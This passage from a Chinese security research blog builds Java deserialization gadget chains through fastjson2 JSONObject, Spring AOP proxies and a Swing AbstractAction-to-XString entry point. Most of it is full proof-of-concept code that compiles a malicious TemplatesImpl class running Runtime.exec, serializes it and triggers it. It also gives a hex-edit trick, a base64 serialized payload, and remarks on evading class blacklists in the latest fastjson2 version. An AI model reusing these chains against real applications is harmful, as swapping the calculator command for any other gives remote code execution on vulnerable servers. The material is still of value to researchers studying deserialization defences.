classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath (AbstractTranslet.class)); CtClass cc = classPool.makeClass("Evil" ); String cmd = "java.lang.Runtime.getRuntime().exec(\\\\" open -a Calculator\\\\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); byte [] classBytes = cc.toBytecode(); byte [][] code = new byte [][]{classBytes}; TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , code); setFieldValue(templates, "_name" , "fupanc" ); setFieldValue(templates, "_class" , null ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); Class<?> clazz = Class.forName("org.springframework.aop.framework.JdkDynamicAopProxy" ); Constructor<?> cons = clazz.getDeclaredConstructor(AdvisedSupport.class); cons.setAccessible(true ); AdvisedSupport advisedSupport = new AdvisedSupport (); advisedSupport.setTarget(templates); InvocationHandler handler = (InvocationHandler) cons.newInstance(advisedSupport); Object proxyObj = Proxy.newProxyInstance(clazz.getClassLoader(), new Class []{Templates.class}, handler); JSONObject jsonObject = new JSONObject (); jsonObject.put("fupanc" , proxyObj); BadAttributeValueExpException bad = new BadAttributeValueExpException (null ); Field field = bad.getClass().getDeclaredField("val" ); field.setAccessible(true ); field.set(bad, jsonObject); ObjectOutputStream out = new ObjectOutputStream (new FileOutputStream ("ser.ser" )); out.writeObject(bad); out.close(); ObjectInputStream in = new ObjectInputStream (new FileInputStream ("ser.ser" )); in.readObject(); in.close(); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj, value); } }
并且两个接口类的也可以用:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
package org.example;import com.alibaba.fastjson2.JSONObject;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.springframework.aop.framework.AdvisedSupport;import javax.management.BadAttributeValueExpException;import javax.xml.transform.Templates;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;public class Main { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath (AbstractTranslet.class)); CtClass cc = classPool.makeClass("Evil" ); String cmd = "java.lang.Runtime.getRuntime().exec(\\\\" open -a Calculator\\\\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); byte [] classBytes = cc.toBytecode(); byte [][] code = new byte [][]{classBytes}; TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , code); setFieldValue(templates, "_name" , "fupanc" ); setFieldValue(templates, "_class" , null ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); Class<?> clazz = Class.forName("org.springframework.aop.framework.JdkDynamicAopProxy" ); Constructor<?> cons = clazz.getDeclaredConstructor(AdvisedSupport.class); cons.setAccessible(true ); AdvisedSupport advisedSupport = new AdvisedSupport (); advisedSupport.setTarget(templates); InvocationHandler handler = (InvocationHandler) cons.newInstance(advisedSupport); Object proxyObj = Proxy.newProxyInstance(clazz.getClassLoader(), new Class []{Templates.class,AutoCloseable.class}, handler); JSONObject jsonObject = new JSONObject (); jsonObject.put("fupanc" , proxyObj); BadAttributeValueExpException bad = new BadAttributeValueExpException (null ); Field field = bad.getClass().getDeclaredField("val" ); field.setAccessible(true ); field.set(bad, jsonObject); ObjectOutputStream out = new ObjectOutputStream (new FileOutputStream ("ser.ser" )); out.writeObject(bad); out.close(); ObjectInputStream in = new ObjectInputStream (new FileInputStream ("ser.ser" )); in.readObject(); in.close(); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj, value); } }
ObjectFactoryDelegatingInvocationHandler+JSONObject链
这个类是一个内部类,实现了InvocationHandler和Serializable两个接口,在spring-beans依赖中,而spring-aop中本身就拉入了spring-beans依赖:
所以也是可以说spring中都能打的。
跟进这个类的invoke()方法:
非常清晰了,只是需要代理类调用getOutputProperties,这个好解决,代理类设置Templates.class接口即可,再看一下是否有可利用的ObjectFactory类,这是一个接口类,但是并没有合适的重写的方法,但是看参考文章,利用了JSONObject类的invoke()方法:
这个类也能被代理,跟进它的invoke()方法:
先获取方法名,然后方法参数个数,后续跟进的代码应该是如下:
可以知道参数个数为0,然后对getter方法进行处理,然后调用get()方法来进行获取值:
跟进发现其实就是LinkedHashMap中取值,直接往里面放入一个键值对即可。
最后的poc如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
package org.example;import com.alibaba.fastjson2.JSONObject;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.springframework.aop.framework.AdvisedSupport;import org.springframework.beans.factory.ObjectFactory;import javax.management.BadAttributeValueExpException;import javax.xml.transform.Templates;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;public class Main { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath (AbstractTranslet.class)); CtClass cc = classPool.makeClass("Evil" ); String cmd = "java.lang.Runtime.getRuntime().exec(\\\\" open -a Calculator\\\\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); byte [] classBytes = cc.toBytecode(); byte [][] code = new byte [][]{classBytes}; TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , code); setFieldValue(templates, "_name" , "fupanc" ); setFieldValue(templates, "_class" , null ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); JSONObject jsonObject0 = new JSONObject (); jsonObject0.put("object" ,templates); Object proxy0 = Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class []{ObjectFactory.class},(InvocationHandler)jsonObject0); Constructor constructor = Class.forName("org.springframework.beans.factory.support.AutowireUtils$ObjectFactoryDelegatingInvocationHandler" ).getDeclaredConstructor(ObjectFactory.class); constructor.setAccessible(true ); Object proxy1 = Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class []{Templates.class},(InvocationHandler)constructor.newInstance(proxy0)); JSONObject jsonObject = new JSONObject (); jsonObject.put("fupanc" , proxy1); BadAttributeValueExpException bad = new BadAttributeValueExpException (null ); Field field = bad.getClass().getDeclaredField("val" ); field.setAccessible(true ); field.set(bad, jsonObject); ObjectOutputStream out = new ObjectOutputStream (new FileOutputStream ("ser.ser" )); out.writeObject(bad); out.close(); ObjectInputStream in = new ObjectInputStream (new FileInputStream ("ser.ser" )); in.readObject(); in.close(); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj, value); } }
运行在反序列化时弹出计算机,并且调试符合前面的过程。
同样是可以使用两个接口来进行前面所述的利用:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
package org.example;import com.alibaba.fastjson2.JSONObject;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.springframework.aop.framework.AdvisedSupport;import org.springframework.beans.factory.ObjectFactory;import javax.management.MBeanServer;import javax.management.BadAttributeValueExpException;import javax.xml.transform.Templates;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;public class Main { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath (AbstractTranslet.class)); CtClass cc = classPool.makeClass("Evil" ); String cmd = "java.lang.Runtime.getRuntime().exec(\\\\" open -a Calculator\\\\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); byte [] classBytes = cc.toBytecode(); byte [][] code = new byte [][]{classBytes}; TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , code); setFieldValue(templates, "_name" , "fupanc" ); setFieldValue(templates, "_class" , null ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); JSONObject jsonObject0 = new JSONObject (); jsonObject0.put("object" ,templates); Object proxy0 = Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class []{ObjectFactory.class},(InvocationHandler)jsonObject0); Constructor constructor = Class.forName("org.springframework.beans.factory.support.AutowireUtils$ObjectFactoryDelegatingInvocationHandler" ).getDeclaredConstructor(ObjectFactory.class); constructor.setAccessible(true ); Object proxy1 = Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class []{Templates.class,AutoCloseable.class},(InvocationHandler)constructor.newInstance(proxy0)); JSONObject jsonObject = new JSONObject (); jsonObject.put("fupanc" , proxy1); BadAttributeValueExpException bad = new BadAttributeValueExpException (null ); Field field = bad.getClass().getDeclaredField("val" ); field.setAccessible(true ); field.set(bad, jsonObject); ObjectOutputStream out = new ObjectOutputStream (new FileOutputStream ("ser.ser" )); out.writeObject(bad); out.close(); ObjectInputStream in = new ObjectInputStream (new FileInputStream ("ser.ser" )); in.readObject(); in.close(); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj, value); } }
这样就同样需要ban掉Templates和com.sun.proxy.$Proxy1才能完全限制。
同样在最新版本2.0.58也能打。
非常好的绕过方式,可惜大部分情况应该都是只能在spring下打,当然如参考文章一样,还可以尝试打没ban的类,而不是就磕TemplatesImpl,比如我的c3p0分析文章就有一个反序列化打jndi。
新的反序列化toString入口类 基本说明
在先知文章看到的一个新的入口点:
https://xz.aliyun.com/news/18467
文中提到的链子如下:
1
2
3
4
javax.swing.AbstractAction#readObject -> javax.swing.AbstractAction#putValue -> javax.swing.AbstractAction#firePropertyChange -> com.sun.org.apache.xpath.internal.objects.XString#equals
所以这里只是换了一个入口类而已,但是这里的一个思想非常好,当HashMap、Hashtable、HashSet等类都被ban了可以来用这个类(注意后续链子的类是否被ban,这些都是需要考虑的),但是都绕不开一个点就是XString,先来跟一下基本的链子:
AbstractAction类的readObject()方法:
再跟进putValue()方法:

再看firePropertyChange()方法:
很明显了,这里就是要让oldValue为为String,让newValue为例如JSONObject这种要利用其toString方法的类。

再看writeObject()方法:

整个过程都是与arrayTable变量相关的:
由于实现了transient,故在writeObject()方法中实现了对这个变量的序列化。并且与反序列化时的putValue()也是对应的。
基本过程已经清楚,现在来尝试构造。

尝试构造 首先可以看到AbstractAction是一个抽象类,不能直接序列化,需要找它的实现类来作为入口点:
这里就直接同参考文章一样用AlignmentAction类作为入口,这里应该第二个ActivateLinkAction应该也可以用 ,具体就到时候看有无黑名单吧。
来看AlignmentAction的构造函数:
这里会一直向上传递String类型的nm参数,直到AbstractAction类的“实例化”:
NAME变量定义如下:
故这里会在实例化时就放进去一个键值对。
这里有一个不得不说的逻辑,且看慢慢道来,先看AbstractAction类的putValue()方法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
public void putValue (String key, Object newValue) { Object oldValue = null ; if (key == "enabled" ) { if (newValue == null || !(newValue instanceof Boolean)) { newValue = false ; } oldValue = enabled; enabled = (Boolean)newValue; } else { if (arrayTable == null ) { arrayTable = new ArrayTable (); } if (arrayTable.containsKey(key)) oldValue = arrayTable.get(key); if (newValue == null ) { arrayTable.remove(key); } else { arrayTable.put(key,newValue); } } firePropertyChange(key, oldValue, newValue); }
毫无疑问这里主要的逻辑就是:
1
2
3
arrayTable = new ArrayTable (); arrayTable.put(key,newValue); firePropertyChange(key, oldValue, newValue);
也就是放入键值对并进行比较的问题。从代码逻辑可以看出,每次putValue后都会调用一次firePropertyChange()方法:
这里有一个非常关键的逻辑:**||(逻辑或),也就是只要左边为true,右边就不会再进行计算,整个条件就会被判定为真。所以在序列化前放入键值对无影响 ,但是反序列化时需要有这个变量,故我 在序列化前调用反射修改值**即可,并且什么,还可以防止在序列化前第二次调用putValue()方法放进值时触发euqlas()方法从而弹出计算机,原因很好理解了就不多说了。
跟进changeSupport变量的定义:
找到对应的SwingPropertyChangeSupport类:
故我反射修改变量changeSupport为这个类实例即可。
并且 在putValue()方法的代码逻辑中,可以看到要是newValue == null,arrayTable就会删除对应的键值对,所以其实虽然“实例化”时放入了一个键值对,我们这里通过调用putValue("Name",null)直接删除即可。
故可以简单尝试构造如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
package org.example;import com.alibaba.fastjson2.JSONObject;import javax.xml.transform.Templates;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.springframework.aop.framework.AdvisedSupport;import java.io.*;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import com.sun.org.apache.xpath.internal.objects.XString;import javax.swing.text.StyledEditorKit;import javax.swing.event.SwingPropertyChangeSupport;import java.util.HashMap;public class Main { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath (AbstractTranslet.class)); CtClass cc = classPool.makeClass("Evil" ); String cmd= "java.lang.Runtime.getRuntime().exec(\\\\" open -a Calculator\\\\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); byte [] classBytes = cc.toBytecode(); byte [][] code = new byte [][]{classBytes}; TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , code); setFieldValue(templates, "_name" , "fupanc" ); setFieldValue(templates, "_class" , null ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); Class<?> clazz = Class.forName("org.springframework.aop.framework.JdkDynamicAopProxy" ); Constructor<?> cons = clazz.getDeclaredConstructor(AdvisedSupport.class); cons.setAccessible(true ); AdvisedSupport advisedSupport = new AdvisedSupport (); advisedSupport.setTarget(templates); InvocationHandler handler = (InvocationHandler) cons.newInstance(advisedSupport); Object proxyObj = Proxy.newProxyInstance(clazz.getClassLoader(), new Class []{Templates.class}, handler); JSONObject jsonObject = new JSONObject (); jsonObject.put("fupanc" , proxyObj); XString xstring = new XString ("fupanc1233" ); StyledEditorKit.AlignmentAction alignmentAction = new StyledEditorKit .AlignmentAction("123" ,1 ); alignmentAction.putValue("Name" ,null ); alignmentAction.putValue("fupanc1" ,xstring); alignmentAction.putValue("fupanc2" ,jsonObject); HashMap hashMap = new HashMap (); SwingPropertyChangeSupport swingPropertyChangeSupport = new SwingPropertyChangeSupport (hashMap); setFieldValue(alignmentAction,"changeSupport" , swingPropertyChangeSupport); ObjectOutputStream out = new ObjectOutputStream (new FileOutputStream ("ser.ser" )); out.writeObject(alignmentAction); out.close(); ObjectInputStream in = new ObjectInputStream (new FileInputStream ("ser.ser" )); in.readObject(); in.close(); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { Class<?> clazz = obj.getClass(); Field field = null ; while (clazz != null ) { try { field = clazz.getDeclaredField(fieldName); break ; } catch (NoSuchFieldException e) { clazz = clazz.getSuperclass(); } } if (field == null ) { throw new NoSuchFieldException ("Field '" + fieldName + "' not found in class hierarchy." ); } field.setAccessible(true ); field.set(obj, value); } }
未成功,打断点调试一下,发现是我想当然了,主要问题点存在这里:
从调试过程看,确实成功放入了两个键值对,但是在第二次调用putValue()方法时,如图可见oldValue的值竟然为null,这一部分确实是我之前疏忽的,这里的oldValue取值的get(key)的key是和newValue的key是一样的 ,所以导致在反序列化时并没有对应的值而使得oldValue值为null,但是我们并不能在序列化前放入key相同的两个键值对,简单跟进Arraytable类的put()方法:
很容易知道如果key重复就会入上面方框的代码会让先放进的值被覆盖掉,否则就是下面这个可以放进去两个值。
但是师傅给出了一个非常妙的思路,就是先像前面一样放进去两个值,然后再在16进制编辑器里修改第一个键值对的key为第二个键值对的key (尝试过直接修改文件,会报格式错误,所以还是用编辑器来改吧)。并且再看一下反序列化流程,是完全可行的:
虽然在调用arrayTable.put()还是会覆盖,但是我们已经获取到了oldValue,也就是可控的XString类实例,那么这里在调用firePropertyChange就完全符合前面的链子了,所以最后的payload如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
package org.example;import com.alibaba.fastjson2.JSONObject;import javax.xml.transform.Templates;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.springframework.aop.framework.AdvisedSupport;import java.io.*;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationHandler;import java.lang.reflect.Proxy;import com.sun.org.apache.xpath.internal.objects.XString;import javax.swing.text.StyledEditorKit;import javax.swing.event.SwingPropertyChangeSupport;import java.util.HashMap;public class Main { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath (AbstractTranslet.class)); CtClass cc = classPool.makeClass("Evil" ); String cmd= "java.lang.Runtime.getRuntime().exec(\\\\" open -a Calculator\\\\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); byte [] classBytes = cc.toBytecode(); byte [][] code = new byte [][]{classBytes}; TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , code); setFieldValue(templates, "_name" , "fupanc" ); setFieldValue(templates, "_class" , null ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); Class<?> clazz = Class.forName("org.springframework.aop.framework.JdkDynamicAopProxy" ); Constructor<?> cons = clazz.getDeclaredConstructor(AdvisedSupport.class); cons.setAccessible(true ); AdvisedSupport advisedSupport = new AdvisedSupport (); advisedSupport.setTarget(templates); InvocationHandler handler = (InvocationHandler) cons.newInstance(advisedSupport); Object proxyObj = Proxy.newProxyInstance(clazz.getClassLoader(), new Class []{Templates.class}, handler); JSONObject jsonObject = new JSONObject (); jsonObject.put("fupanc" , proxyObj); XString xstring = new XString ("text" ); StyledEditorKit.AlignmentAction alignmentAction = new StyledEditorKit .AlignmentAction("123" ,1 ); alignmentAction.putValue("Name" ,null ); alignmentAction.putValue("fupanc1" ,xstring); alignmentAction.putValue("fupanc2" ,jsonObject); HashMap hashMap = new HashMap (); SwingPropertyChangeSupport swingPropertyChangeSupport = new SwingPropertyChangeSupport (hashMap); setFieldValue(alignmentAction,"changeSupport" , swingPropertyChangeSupport); ObjectOutputStream out = new ObjectOutputStream (new FileOutputStream ("ser.ser" )); out.writeObject(alignmentAction); out.close(); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { Class<?> clazz = obj.getClass(); Field field = null ; while (clazz != null ) { try { field = clazz.getDeclaredField(fieldName); break ; } catch (NoSuchFieldException e) { clazz = clazz.getSuperclass(); } } if (field == null ) { throw new NoSuchFieldException ("Field '" + fieldName + "' not found in class hierarchy." ); } field.setAccessible(true ); field.set(obj, value); } }
然后使用编辑器将生成的ser.ser文件的31改成32,即1=>2:
然后就可以愉快的反序列化弹计算机了:
是一个非常好的思路,还可以先正常生成两个键值对,然后再通过编辑器修改成想要的值,达到既定的效果 。
最后贴一个mac环境下的paylaod验证:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
package org.example;import java.io.ByteArrayInputStream;import java.io.ObjectInputStream;import java.util.Base64;public class Main { public static void main (String[] args) throws Exception { String payload = "rO0ABXNyADBqYXZheC5zd2luZy50ZXh0LlN0eWxlZEVkaXRvcktpdCRBbGlnbm1lbnRBY3Rpb27M5wk51R8KdgIAAUkAAWF4cgAxamF2YXguc3dpbmcudGV4dC5TdHlsZWRFZGl0b3JLaXQkU3R5bGVkVGV4dEFjdGlvbkI5NbOb1VOkAgAAeHIAG2phdmF4LnN3aW5nLnRleHQuVGV4dEFjdGlvbgCrKNni9WB8AgAAeHIAGmphdmF4LnN3aW5nLkFic3RyYWN0QWN0aW9u1UAlM9YyWOUDAAJaAAdlbmFibGVkTAANY2hhbmdlU3VwcG9ydHQALkxqYXZheC9zd2luZy9ldmVudC9Td2luZ1Byb3BlcnR5Q2hhbmdlU3VwcG9ydDt4cAFzcgAsamF2YXguc3dpbmcuZXZlbnQuU3dpbmdQcm9wZXJ0eUNoYW5nZVN1cHBvcnRjZsI+j4MRjAIAAVoAC25vdGlmeU9uRURUeHIAIGphdmEuYmVhbnMuUHJvcGVydHlDaGFuZ2VTdXBwb3J0WNXSZFdIYLsDAANJACpwcm9wZXJ0eUNoYW5nZVN1cHBvcnRTZXJpYWxpemVkRGF0YVZlcnNpb25MAAhjaGlsZHJlbnQAFUxqYXZhL3V0aWwvSGFzaHRhYmxlO0wABnNvdXJjZXQAEkxqYXZhL2xhbmcvT2JqZWN0O3hwAAAAAnBzcgARamF2YS51dGlsLkhhc2hNYXAFB9rBwxZg0QMAAkYACmxvYWRGYWN0b3JJAAl0aHJlc2hvbGR4cD9AAAAAAAAAdwgAAAAQAAAAAHhweAB3BAAAAAJ0AAdmdXBhbmMyc3IAMWNvbS5zdW4ub3JnLmFwYWNoZS54cGF0aC5pbnRlcm5hbC5vYmplY3RzLlhTdHJpbmccCic7SBbF/QIAAHhyADFjb20uc3VuLm9yZy5hcGFjaGUueHBhdGguaW50ZXJuYWwub2JqZWN0cy5YT2JqZWN09JgSCbt7thkCAAFMAAVtX29ianEAfgAJeHIALGNvbS5zdW4ub3JnLmFwYWNoZS54cGF0aC5pbnRlcm5hbC5FeHByZXNzaW9uB9mmHI2srNYCAAFMAAhtX3BhcmVudHQAMkxjb20vc3VuL29yZy9hcGFjaGUveHBhdGgvaW50ZXJuYWwvRXhwcmVzc2lvbk5vZGU7eHBwdAAEdGV4dHQAB2Z1cGFuYzJzcgAgY29tLmFsaWJhYmEuZmFzdGpzb24yL